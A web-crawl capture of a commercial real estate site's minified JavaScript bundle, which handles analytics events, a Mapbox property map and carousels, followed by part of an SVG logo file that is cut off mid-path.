s=document.querySelectorAll("[data-footernav-link]");s&&s.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const r=document.querySelectorAll('[data-content-type="markets"]');r&&r.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a;const s=null!==(a=null===(n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"N/A";window.dataLayer.push({event:"marketName",marketName:s,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})})});const i=(e,t)=>{window.dataLayer.push({event:"newsArticleClicks",articleClicked:t,dateOfArticle:e,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})},o=document.querySelectorAll('[data-content-type="northwoodOfficeNews"]');o&&o.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a,s,r,o;const l=e.currentTarget,c=null!==(a=null===(n=null===(t=l.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",u=null!==(o=null===(r=null===(s=l.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(u,c)})})});const l=document.querySelectorAll("[data-news-card]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",()=>{var t,n,a,s,r,o;const l=null!==(a=null===(n=null===(t=e.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",c=null!==(o=null===(r=null===(s=e.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(c,l)})});const c=document.querySelectorAll('.b-cardCarousel[data-content-type="portfolios"]'),u=Array.from(c).filter(e=>e.querySelector(".b-eyebrow").innerText.toLowerCase().includes("related"));u&&u.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t;const n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.innerText.trim();window.dataLayer.push({event:"relatedPropertyClicks",hitTimeStamp:getGtmUtcString(new Date),propertyName:null!=n?n:"N/A",sessionId:sessionStorage.sessionId,userId:""})})})});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const d=document.querySelector("#nwoContactForm");return d&&d.addEventListener("submit",()=>{const e=d.querySelector('input[name="firstName"]'),t=d.querySelector('input[name="lastName"]'),n=d.querySelector('input[name="email"]');window.dataLayer.push({clientId:"",event:"contactFormSubmission",firstName:e.value,hitTimeStamp:getGtmUtcString(new Date),lastName:t.value,pageUrl:window.location.href,sessionId:sessionStorage.sessionId,userEmail:n.value,userEmailHashed:"",userId:""})}),null};function ke(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent).map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),s=function(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}(t,n),r=new w.a({radius:60,maxZoom:20});r.load(a),s.on("load",()=>{let e=[];function t(t){e.forEach(e=>e.remove()),e=[],t.forEach(t=>{const[n,i]=t.geometry.coordinates,{cluster:o,point_count:l}=t.properties;if(o){const o=g({className:"b-nwoPropertyMap__cluster",clusterCount:l,size:40+l/a.length*2*100});o.addEventListener("click",()=>{const e=Math.min(r.getClusterExpansionZoom(Number(t.id)),20);s.flyTo({center:[n,i],zoom:e,offset:[window.innerWidth>800?300:0,0],duration:350})}),e.push(new d.a.Marker(o).setLngLat([n,i]).addTo(s))}else{let a=null;const r=(({entry:e})=>{const t=`\n    <article class="u-w-[32.8125rem] u-max-w-full">\n        <header\n            data-header\n            class="u-relative u-pt-20 u-pb-10 u-text-grayscale-100 u-px-7 | md:u-px-14"\n        >\n            <img\n                src="${e.image}"\n                alt="Image of ${e.title}"\n                class="u-w-full u-h-full u-object-cover u-z-[0] u-absolute u-top-0 u-left-0"\n                data-image\n            >\n\n            <div class="c-flow c-flow--2.5 | u-relative u-z-[2]">\n                <h2\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-grayscale-100\n                    "\n                >\n                    ${e.eyebrow}\n                </h2>\n\n                <div class="u-text-northwood-h3" data-title>${e.title}</div>\n            </div>\n        </header>\n\n        <section\n            data-content\n            class="c-flow c-flow--11 | u-bg-grayscale-100 u-py-11 u-px-7 | md:u-px-14"\n        >\n            <div>\n                <h2\n                    data-address\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-primary-800 u-leading-[1.2]\n                    "\n                >\n                    ${e.address}\n                </h2>\n            </div>\n\n            <div class="u-flex u-flex-wrap u-justify-between u-items-center u-gap-y-4">\n                <a\n                    data-action\n                    href="${e.url}"\n                    aria-label="Go to the property page for ${e.title}."\n                    target="${e.targetString?e.targetString:"_blank"}"\n                    class="\n                        b-action b-button b-button--color-teal b-button--style-primary |\n                        u-flex u-items-center u-justify-center u-text-base u-mr-4 | sm:u-text-sm\n                    "\n                >\n                    <span>View Property</span>\n\n                    <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                      <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                        <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                      </svg>\n                    </i>\n                </a>\n\n                ${e.squareFeet&&"0"!==e.squareFeet?`\n                      <p\n                          class="u-text-northwood-h4 u-text-secondary-800 u-whitespace-nowrap"\n                      >\n                          ${e.squareFeet} SF Available\n                      </p>\n                    `:""}\n            </div>\n        </section>\n    </article>\n  `,n=document.createElement("div");return n.innerHTML=t,n})({entry:t.properties}),o=m({className:"b-nwoPropertyMap__marker",entry:t.properties});a=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-40],focusAfterOpen:!1}).setHTML(r.innerHTML).setMaxWidth("100%").setLngLat([n,i]).on("open",()=>{o.classList.add("is-active"),s.flyTo({center:[n,i],offset:[0,window.innerWidth>=768?0:200],duration:1e3});const e=a._content.querySelector("[data-title]").innerText,t=a._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{o.classList.remove("is-active")}),e.push(new d.a.Marker(o).setLngLat([n,i]).setPopup(a).addTo(s))}})}let{zoom:i}=n;s.on("zoomend",e=>{if(s.getZoom()===i)return;i=e.target.getZoom();t(r.getClusters(p(s),s.getZoom()))}),s.on("dragend",()=>{t(r.getClusters(p(s),s.getZoom()))});t(r.getClusters(p(s),s.getZoom())),s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],duration:350}),e[0]._element.classList.add("is-active"),e[0].getPopup().addTo(s)})}var Ie=()=>{const e=document.querySelectorAll(".b-switch");e&&e.forEach(e=>{e.addEventListener("click",e=>{const t=e.target,n=t.classList.contains("b-switch")?t:t.parentElement;n.classList.contains("b-switch--on")?n.classList.remove("b-switch--on"):n.classList.add("b-switch--on")})})};class Ce{constructor(e){this.parentSection=e,this.milestones=Array.from(this.parentSection.querySelectorAll("[data-milestone")),this.milestoneImageContainers=Array.from(this.parentSection.querySelectorAll("[data-milestone-imageContainer")),this.milestoneTriggers=Array.from(this.parentSection.querySelectorAll("[data-milestone-trigger"))}handleSwitchingMilestones(e){this.milestones.forEach(t=>{t.classList.toggle("active",t.dataset.milestone===e.dataset.milestoneTrigger)}),this.milestoneImageContainers.forEach(t=>{t.classList.toggle("active",t.dataset.milestoneImagecontainer===e.dataset.milestoneTrigger)})}attachListeners(){this.milestoneTriggers.length&&this.milestoneTriggers.forEach(e=>{e.addEventListener("click",()=>{this.handleSwitchingMilestones(e)})})}init(){this.attachListeners()}}const Ee=()=>{window.location.hostname.includes("dev")&&console.log("App Starting to Load..."),function(){const e=Array.from(document.querySelectorAll("[data-filter-accordion]"));e&&e.forEach(e=>{new i(e).init()})}(),function(){const e=new j;e.init()}(),de(),Ie(),function(){const e=document.querySelectorAll("[data-swiper]");e.length&&e.forEach((e,t)=>{const n=e.dataset.swiper,a=`[data-swiper="${n}"]`,s=JSON.parse(e.dataset.swiperOptions),r=new A.g(a,Object.assign({modules:[A.c,A.d,A.e,A.f,A.a,A.b],keyboard:{enabled:!0},mousewheel:{releaseOnEdges:!0},navigation:{nextEl:`[data-next="${n}"]`,prevEl:`[data-prev="${n}"]`},pagination:{el:`[data-pagination="${n}"]`,dynamicBullets:!0,loop:!0,clickable:!0},slidesPerView:2.5,spaceBetween:50,threshold:50},s));window.swipers=window.swipers||[],window.swipers.push({uuid:n,swiper:r}),window.location.hostname.includes("dev")})}(),Array.from(document.querySelectorAll("[data-freeform]")).map(e=>new Le(e)),window.location.hostname.includes("northwood")&&(function(){const e=document.querySelectorAll("[data-countup]");e.length&&e.forEach(e=>{new r(e).init()})}(),function(){let e=document.getElementById("header");e&&(e=new q(e),e.init())}(),xe(),Te(),Array.from(document.querySelectorAll("[data-property-map]")).forEach(e=>{e&&ke(e)}),function(){const e=document.querySelectorAll('[data-site="northwood"] [data-timeline]');e.length&&e.forEach(e=>{new Ce(e).init()})}()),window.location.hostname.includes("goballantyne")&&(new a,function(){let e=document.getElementById("header");e&&"goballantyne"===document.body.getAttribute("data-site")&&(e=new C(e),e.init())}(),$(),function(){const e=Array.from(document.querySelectorAll('[data-site="goballantyne"] [data-image-carousel]'));e.length&&e.forEach(e=>{new O(e).init()})}(),function(){const e=document.querySelectorAll("[data-hotspots]");e.length&&e.forEach(e=>{new M(e).init()})}(),l(),x(),function(){const e=document.querySelectorAll("[data-minimap]");e&&e.forEach(e=>{new y(e).init()})}(),Array.from(document.querySelectorAll("[data-juicer]")).forEach(e=>{new pe(e).init()}),we()),window.location.hostname.includes("dev")&&console.log("App Loaded.")};document.addEventListener("DOMContentLoaded",()=>{Ee()})}});
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: image/svg+xml
request_url: https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg
body_size: 23289
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="238" height="33" viewBox="0 0 238 33" fill="none">
  <path d="M205.924 7.70641C210.997 5.74011 216.069 4.21077 221.358 3.22762C224.056 2.68143 226.754 2.35372 229.561 2.24448C231.611 2.13524 233.662 2.026 235.713 1.91676C236.36 1.91676 237.008 1.91676 237.655 1.80752V0.168945C237.548 0.168945 237.44 0.168945 237.332 0.168945C226.862 0.168945 216.393 0.168945 205.924 0.168945C205.6 0.168945 205.492 0.278184 205.492 0.605899C205.492 2.89991 205.492 5.08468 205.492 7.37869C205.384 7.92488 205.384 7.92488 205.924 7.70641ZM123.465 1.04285C124.544 1.04285 125.084 1.58905 125.084 2.57219C125.084 2.89991 124.976 3.66458 124.652 4.8662L122.278 13.3868L117.637 0.496661H116.989L112.888 13.3868L110.081 4.10153C109.758 3.00915 109.542 2.35372 109.542 2.13524C109.542 1.80752 109.65 1.58905 109.866 1.47981C110.081 1.37057 110.513 1.26133 111.269 1.15209V0.496661H105.332V1.04285C105.872 1.04285 106.304 1.15209 106.52 1.37057C106.736 1.58905 106.951 1.80752 107.167 2.24448C107.275 2.57219 107.599 3.33686 107.923 4.53849L111.7 16.9917H112.24L116.449 3.77382L121.306 16.9917H121.846L125.3 4.97544C125.731 3.33686 126.163 2.35372 126.487 1.91676C126.811 1.47981 127.242 1.26133 127.89 1.15209V0.496661H123.573V1.04285H123.465ZM148.829 8.47107C148.829 5.95859 147.965 3.88306 146.346 2.46295C144.727 0.933615 142.676 0.278184 140.194 0.278184C137.712 0.278184 135.661 1.04285 134.042 2.57219C132.423 4.10153 131.56 6.06783 131.56 8.58031C131.56 11.0928 132.315 13.1683 133.934 14.6977C135.553 16.227 137.604 16.9917 140.086 16.9917C142.676 16.9917 144.727 16.227 146.346 14.6977C147.965 12.9499 148.829 10.9836 148.829 8.47107ZM144.511 14.2607C143.432 15.5716 142.029 16.227 140.302 16.227C138.251 16.227 136.74 15.5716 135.769 14.2607C134.798 12.9499 134.258 10.9836 134.258 8.47107C134.258 5.95859 134.798 3.99229 135.769 2.68143C136.74 1.37057 138.251 0.715138 140.194 0.715138C142.137 0.715138 143.648 1.37057 144.619 2.68143C145.591 3.99229 146.13 5.95859 146.13 8.36184C146.13 11.0928 145.591 13.0591 144.511 14.2607ZM56.4398 11.9667C54.9288 10.0004 53.8495 8.79879 53.2019 8.47107C54.713 8.2526 55.7923 7.81564 56.5478 7.05097C57.3033 6.2863 57.735 5.4124 57.735 4.32001C57.735 3.4461 57.4112 2.68143 56.8716 2.026C56.3319 1.37057 55.5764 0.933615 54.605 0.605899C53.6336 0.278184 52.4464 0.168945 50.9354 0.168945C50.0719 0.168945 48.8847 0.168945 47.3737 0.278184L45.1071 0.387422V0.933615H45.323C46.0785 0.933615 46.6182 1.04285 46.9419 1.15209C47.1578 1.26133 47.3737 1.58905 47.3737 1.91676C47.4816 2.24448 47.4816 3.11839 47.4816 4.42925V12.2944C47.4816 13.6053 47.4816 14.4792 47.3737 14.8069C47.2657 15.1346 47.1578 15.4623 46.834 15.5716C46.6182 15.7901 46.0785 15.7901 45.4309 15.7901H44.8913V16.5547H52.4464V16.0085H51.6909C50.9354 16.0085 50.5037 15.8993 50.2878 15.6808C50.0719 15.4623 49.8561 15.2439 49.8561 14.8069C49.7481 14.37 49.7481 13.6053 49.7481 12.2944V8.79879H50.3957C50.8274 8.79879 51.1512 8.90803 51.3671 9.01727C51.583 9.12651 51.9068 9.56346 52.4464 10.2189C52.9861 10.8743 53.5257 11.5298 53.9574 12.2944C55.4685 14.5884 56.6557 16.0085 57.4112 16.5547H61.6205V16.0085C60.6491 16.0085 59.8936 15.6808 59.246 15.2439C58.5985 14.6977 57.6271 13.6053 56.4398 11.9667ZM51.583 8.14336C50.9354 8.14336 50.3957 8.14336 49.7481 8.2526V0.933615C50.0719 0.933615 50.5037 0.933615 50.7195 0.933615C52.5543 0.933615 53.8495 1.26133 54.3892 1.91676C54.9288 2.57219 55.2526 3.4461 55.2526 4.64773C55.2526 5.30316 55.1447 5.84935 55.0367 6.2863C54.8209 6.72326 54.605 7.05097 54.3892 7.37869C54.0654 7.59717 53.7416 7.81564 53.3099 8.03412C52.6623 8.03412 52.1226 8.14336 51.583 8.14336ZM205.708 10.8743C206.14 10.6558 206.679 10.3281 207.219 10.1097C211.212 8.2526 215.314 6.8325 219.523 5.84935C222.437 5.08468 225.459 4.53849 228.481 4.21077C230.208 3.99229 231.827 3.99229 233.554 3.88306C234.957 3.77382 236.252 3.77382 237.655 3.66458V2.57219C237.548 2.57219 237.332 2.57219 237.224 2.57219C235.281 2.68143 233.338 2.79067 231.395 2.89991C228.805 3.00915 226.215 3.22762 223.624 3.66458C220.279 4.21077 216.933 4.97544 213.695 5.95859C211.105 6.72326 208.406 7.59717 205.924 8.68955C205.6 8.79879 205.492 9.01727 205.492 9.34498C205.492 9.89118 205.492 10.4374 205.492 10.8743C205.384 10.9836 205.492 11.0928 205.708 10.8743ZM37.2282 2.46295C35.6092 0.933615 33.5585 0.278184 31.0761 0.278184C28.5937 0.278184 26.543 1.04285 24.9241 2.57219C23.3051 4.10153 22.4417 6.06783 22.4417 8.58031C22.4417 11.0928 23.1972 13.1683 24.8162 14.6977C26.4351 16.227 28.4858 16.9917 30.9682 16.9917C33.5585 16.9917 35.6092 16.227 37.2282 14.6977C38.8471 13.1683 39.6027 11.202 39.6027 8.68955C39.7106 5.95859 38.9551 3.88306 37.2282 2.46295ZM35.5013 14.2607C34.422 15.5716 33.0189 16.227 31.292 16.227C29.2413 16.227 27.7303 15.5716 26.7589 14.2607C25.7875 12.9499 25.2479 10.9836 25.2479 8.47107C25.2479 5.95859 25.7875 3.99229 26.7589 2.68143C27.7303 1.37057 29.2413 0.715138 31.1841 0.715138C33.1268 0.715138 34.6379 1.37057 35.6092 2.68143C36.5806 3.99229 37.1203 5.95859 37.1203 8.36184C37.1203 11.0928 36.5806 13.0591 35.5013 14.2607ZM11.9724 1.04285C12.62 1.04285 13.1596 1.15209 13.5914 1.26133C14.0231 1.37057 14.3469 1.69828 14.4548 1.91676C14.5627 2.24448 14.6707 2.68143 14.6707 3.4461V13.0591L5.28071 0.496661H0.639689V1.04285C1.50313 1.04285 2.04279 1.15209 2.25865 1.26133C2.47451 1.37057 2.69037 1.69828 2.7983 2.026C2.90623 2.35372 3.01416 3.22762 3.01416 4.53849V13.0591C3.01416 14.0422 3.01416 14.5884 2.90623 14.9161C2.7983 15.1346 2.58244 15.4623 2.15072 15.6808C1.719 15.8993 1.17934 16.0085 0.423828 16.1178V16.5547H6.36002V16.0085C5.49657 16.0085 4.84899 15.8993 4.41726 15.6808C3.98554 15.4623 3.76968 15.1346 3.66175 14.9161C3.55382 14.5884 3.55382 14.0422 3.55382 13.0591V1.91676L14.7786 16.8824H15.3183V3.66458C15.3183 3.00915 15.3183 2.46295 15.4262 2.24448C15.5341 2.026 15.75 1.69828 16.1817 1.47981C16.5055 1.26133 17.0452 1.15209 17.6927 1.04285V0.496661H11.9724V1.04285ZM93.8918 1.04285H94.3235C95.079 1.04285 95.6187 1.15209 95.8345 1.26133C96.0504 1.37057 96.2663 1.69828 96.2663 2.026C96.3742 2.35372 96.3742 3.22762 96.3742 4.53849V7.70641H88.0635V4.53849C88.0635 3.22762 88.0635 2.35372 88.1715 2.026C88.2794 1.69828 88.3873 1.47981 88.6032 1.26133C88.819 1.15209 89.3587 1.04285 90.1142 1.04285H90.438V0.496661H83.3146V1.04285H83.6384C84.3939 1.04285 84.9335 1.15209 85.1494 1.26133C85.3653 1.37057 85.5811 1.69828 85.5811 2.026C85.6891 2.35372 85.6891 3.22762 85.6891 4.53849V12.4037C85.6891 13.7145 85.6891 14.5884 85.5811 14.9161C85.4732 15.2439 85.3653 15.5716 85.0415 15.6808C84.8256 15.8993 84.286 15.8993 83.6384 15.8993H83.2066V16.5547H90.3301V16.0085H89.8984C89.1428 16.0085 88.7111 15.8993 88.4953 15.6808C88.2794 15.4623 88.0635 15.2439 88.0635 14.8069C87.9556 14.37 87.9556 13.6053 87.9556 12.2944V8.47107H96.2663V12.2944C96.2663 13.6053 96.2663 14.4792 96.1583 14.8069C96.0504 15.1346 95.9425 15.4623 95.6187 15.5716C95.4028 15.7901 94.8632 15.7901 94.2156 15.7901H93.6759V16.5547H100.907V16.0085H100.583C99.828 16.0085 99.3963 15.8993 99.1804 15.6808C98.9645 15.4623 98.7487 15.2439 98.7487 14.8069C98.6407 14.37 98.6407 13.6053 98.6407 12.2944V4.53849C98.6407 3.22762 98.6407 2.35372 98.7487 2.026C98.8566 1.69828 98.9645 1.47981 99.1804 1.26133C99.3963 1.15209 99.9359 1.04285 100.691 1.04285H100.907V0.496661H93.6759V1.04285H93.8918ZM63.3474 0.496661L63.2395 4.32001H63.7791C63.995 3.33686 64.2109 2.57219 64.5346 2.026C64.8584 1.58905 65.1822 1.26133 65.506 1.15209C65.8298 1.04285 66.5853 1.04285 67.5567 1.04285H69.9312V12.4037C69.9312 13.7145 69.9312 14.5884 69.8232 14.9161C69.7153 15.2439 69.6074 15.5716 69.2836 15.6808C69.0677 15.8993 68.5281 15.8993 67.8805 15.8993H67.0171V16.5547H74.896V16.0085H74.1405C73.385 16.0085 72.9532 15.8993 72.7374 15.6808C72.5215 15.4623 72.3057 15.2439 72.3057 14.8069C72.1977 14.37 72.1977 13.6053 72.1977 12.2944V1.04285H74.7881C75.6515 1.04285 76.2991 1.04285 76.6229 1.15209C76.9467 1.26133 77.2705 1.58905 77.5943 2.026C77.9181 2.46295 78.1339 3.22762 78.3498 4.32001H78.8894L78.7815 0.496661H63.3474ZM216.501 31.0835C214.558 30.1003 213.155 28.571 211.968 26.8231C211.428 26.0585 210.889 25.2938 210.241 24.6384C208.946 23.4368 207.327 22.6721 205.708 21.7982C205.492 21.6889 205.384 21.7982 205.384 22.0167C205.384 22.5628 205.384 22.9998 205.384 23.546C205.384 23.7645 205.492 23.9829 205.708 24.0922C206.248 24.4199 206.787 24.8569 207.111 25.403C207.867 26.277 208.514 27.2601 209.162 28.134C210.565 29.9911 212.184 31.5204 214.45 32.3943C214.666 32.5036 214.99 32.5036 215.098 32.722H221.142C221.034 32.722 221.034 32.6128 220.926 32.6128C219.523 32.2851 217.904 31.8481 216.501 31.0835ZM237.548 17.6471V17.1009C236.9 17.2102 236.36 17.4286 235.821 17.7564C235.605 17.8656 235.281 18.0841 235.173 18.3025C235.065 18.521 235.065 18.6303 235.281 18.7395C236.252 19.2857 237.008 19.9411 237.655 20.7058V19.5042C237.548 19.3949 237.332 19.2857 237.224 19.1765C236.576 18.7395 236.576 18.1933 237.224 17.7564C237.224 17.7564 237.44 17.6471 237.548 17.6471ZM237.548 14.2607C235.605 14.5884 233.662 15.0254 231.827 15.7901C231.18 16.0085 230.424 16.3363 229.884 16.7732C229.561 16.9917 229.237 17.2102 229.021 17.5379C228.697 17.9748 228.697 18.3025 229.129 18.6303C229.561 18.958 229.884 19.1765 230.316 19.3949C231.503 20.0504 232.475 21.0335 233.338 22.1259C233.986 22.9998 235.065 23.109 235.929 23.3275C236.468 23.4368 237.008 23.546 237.548 23.6552V22.7813C236.252 22.6721 235.281 22.1259 234.525 21.1427C234.202 20.7058 233.77 20.4873 233.338 20.1596C232.906 19.8319 232.475 19.6134 232.151 19.2857C231.503 18.8487 231.395 18.0841 231.935 17.5379C232.259 17.2102 232.583 16.9917 232.906 16.7732C234.418 16.0085 235.929 15.4623 237.548 15.2439V14.2607ZM237.548 32.3943C236.144 32.3943 234.741 32.2851 233.338 32.0666C230.532 31.7389 227.726 31.4112 224.92 30.7557C223.301 30.3188 221.682 29.8818 220.171 29.1172C218.983 28.4617 218.012 27.4786 217.149 26.3862C216.933 26.0585 216.609 25.7308 216.393 25.2938C215.206 23.4368 213.371 22.3444 211.428 21.3612C210.241 20.7058 209.054 20.0504 208.082 19.1765C207.759 18.8487 207.435 18.521 207.219 18.0841C206.571 16.8824 206.787 15.6808 207.867 14.4792C209.054 13.1683 210.565 12.2944 212.076 11.5298C215.961 9.6727 220.063 8.36184 224.164 7.37869C227.726 6.50478 231.288 6.06783 234.957 5.95859C235.821 5.95859 236.576 5.84935 237.44 5.84935V4.42925C235.821 4.53849 234.31 4.64773 232.691 4.64773C229.992 4.75696 227.402 4.97544 224.812 5.4124C221.034 6.06783 217.364 7.05097 213.695 8.2526C210.889 9.23574 208.19 10.2189 205.6 11.639C205.384 11.7482 205.168 11.8575 205.168 12.1852C205.168 14.9161 205.168 17.6471 205.168 20.3781C205.168 20.5966 205.276 20.815 205.492 20.9243C206.248 21.252 206.895 21.6889 207.543 22.1259C208.838 22.8906 210.241 23.6552 211.212 24.9661C211.752 25.7308 212.4 26.4954 212.939 27.3693C214.234 29.1172 215.853 30.428 218.012 31.1927C219.307 31.6296 220.602 31.9574 222.005 32.2851C222.869 32.5036 223.624 32.6128 224.488 32.8313C228.697 32.8313 232.906 32.8313 237.116 32.8313C237.548 32.722 237.655 32.722 237.548 32.3943ZM237.548 15.8993C236.576 16.1178 235.605 16.3363 234.633 16.7732C233.878 17.1009 233.122 17.3194 232.475 17.8656C232.043 18.1933 232.151 18.4118 232.583 18.7395C232.799 18.8487 232.907 18.958 233.122 19.0672C233.662 19.5042 234.418 19.7226 234.849 20.3781C235.605 21.252 236.468 21.9074 237.548 22.0167V21.5797C237.224 21.4705 237.008 21.3612 236.9 21.1427C236.252 20.3781 235.497 19.8319 234.741 19.2857C234.094 18.8487 234.094 18.3025 234.525 17.7564C235.065 17.2102 235.821 16.8824 236.576 16.664C236.9 16.5547 237.224 16.4455 237.655 16.3363V15.8993H237.548ZM237.548 13.0591C236.576 13.1683 235.497 13.2776 234.525 13.496C231.827 14.0422 229.345 14.8069 226.97 16.1178C226.431 16.4455 225.999 16.7732 225.675 17.2102C225.351 17.6471 225.351 18.0841 225.675 18.521C225.999 18.8487 226.323 19.0672 226.647 19.2857C226.97 19.5042 227.402 19.7226 227.726 19.9411C228.697 20.3781 229.561 21.0335 230.1 22.0167C230.856 23.3275 232.151 23.9829 233.554 24.3107C234.741 24.6384 235.929 24.8569 237.224 24.9661C237.332 24.9661 237.44 24.9661 237.548 25.0753V24.4199C236.468 24.3107 235.389 24.0922 234.31 23.6552C233.23 23.3275 232.583 22.3444 231.827 21.5797C231.611 21.3612 231.395 21.1427 231.072 20.9243C230.208 20.3781 229.345 19.7226 228.481 19.1765C227.942 18.8487 227.726 18.0841 228.05 17.5379C228.373 16.9917 228.805 16.5547 229.453 16.227C231.288 15.1346 233.338 14.4792 235.497 14.0422C236.144 13.933 236.9 13.8238 237.548 13.7145V13.0591ZM169.335 2.46295C167.716 0.933615 165.666 0.278184 163.183 0.278184C160.701 0.278184 158.65 1.04285 157.031 2.57219C155.412 4.10153 154.549 6.06783 154.549 8.58031C154.549 11.0928 155.304 13.1683 156.923 14.6977C158.542 16.227 160.593 16.9917 163.075 16.9917C165.666 16.9917 167.716 16.227 169.335 14.6977C170.954 13.1683 171.71 11.202 171.71 8.68955C171.818 5.95859 170.954 3.88306 169.335 2.46295ZM167.608 14.2607C166.529 15.5716 165.126 16.227 163.399 16.227C161.348 16.227 159.837 15.5716 158.866 14.2607C157.895 12.9499 157.355 10.9836 157.355 8.47107C157.355 5.95859 157.895 3.99229 158.866 2.68143C159.837 1.37057 161.348 0.715138 163.291 0.715138C165.234 0.715138 166.745 1.37057 167.716 2.68143C168.688 3.99229 169.227 5.95859 169.227 8.36184C169.119 11.0928 168.58 13.0591 167.608 14.2607ZM237.548 6.61402C236.036 6.8325 234.525 6.8325 233.122 6.8325C229.884 7.05097 226.754 7.48793 223.624 8.2526C219.955 9.12651 216.393 10.3281 212.939 11.9667C211.428 12.6221 210.025 13.3868 208.838 14.5884C208.514 14.9161 208.19 15.2439 207.975 15.5716C207.435 16.5547 207.435 17.3194 208.19 18.1933C208.838 18.958 209.701 19.5042 210.673 20.0504C211.536 20.5966 212.508 21.0335 213.479 21.5797C214.99 22.3444 216.177 23.546 217.149 24.9661C218.876 27.6971 221.358 29.1172 224.38 29.7726C227.51 30.5373 230.748 30.9742 233.986 31.3019C235.173 31.4112 236.468 31.5204 237.655 31.5204V30.3188C233.662 29.9911 229.669 29.5541 225.783 28.4617C223.624 27.8063 221.898 26.6047 220.602 24.7476C219.631 23.2183 218.336 22.1259 216.717 21.3612C215.53 20.7058 214.234 20.0504 213.155 19.1765C212.184 18.3025 211.752 17.2102 212.184 16.1178C212.4 15.4623 212.831 15.0254 213.371 14.5884C214.882 13.1683 216.717 12.4037 218.552 11.639C222.545 10.0004 226.647 8.79879 230.964 8.2526C233.122 7.92488 235.389 7.81564 237.655 7.81564V6.61402H237.548ZM237.548 10.1097C233.446 10.1097 229.453 10.8743 225.567 12.1852C223.409 12.8406 221.25 13.7145 219.199 14.9161C218.552 15.3531 218.012 15.6808 217.58 16.3363C216.933 17.2102 217.041 17.9748 217.796 18.6303C218.66 19.3949 219.631 19.8319 220.602 20.3781C221.034 20.5966 221.358 20.815 221.79 21.0335C222.761 21.5797 223.517 22.3444 224.056 23.2183C225.351 25.2938 227.294 26.277 229.669 26.8231C232.043 27.3693 234.525 27.6971 237.008 27.9155C237.224 27.9155 237.44 27.9155 237.548 28.0248V25.6215C236.36 25.403 235.065 25.2938 233.878 24.9661C233.23 24.8569 232.583 24.6384 232.043 24.4199C231.072 23.983 230.316 23.3275 229.777 22.4536C229.129 21.4705 228.373 20.815 227.402 20.3781C226.754 20.0504 226.215 19.7226 225.675 19.2857C224.488 18.3025 224.38 17.2102 225.567 16.227C226.431 15.3531 227.51 14.9162 228.589 14.4792C231.395 13.3868 234.31 12.5129 237.332 12.2944C237.44 12.2944 237.548 12.2944 237.655 12.1852V10.1097H237.548ZM237.548 8.58031C234.202 8.58031 230.964 8.90803 227.726 9.6727C224.164 10.4374 220.818 11.5298 217.472 13.0591C216.069 13.7145 214.774 14.37 213.587 15.4623L213.479 15.5716C212.4 16.7732 212.4 17.7564 213.587 18.8487C214.558 19.7226 215.746 20.3781 216.933 20.9243C218.768 21.7982 220.171 23.109 221.25 24.7476C222.221 26.1677 223.517 27.2601 225.243 27.8063C226.323 28.134 227.51 28.4617 228.589 28.6802C231.611 29.3356 234.633 29.6634 237.655 29.8818V28.8987C235.713 28.6802 233.878 28.571 231.935 28.2433C230.532 28.0248 229.129 27.6971 227.726 27.2601C226.215 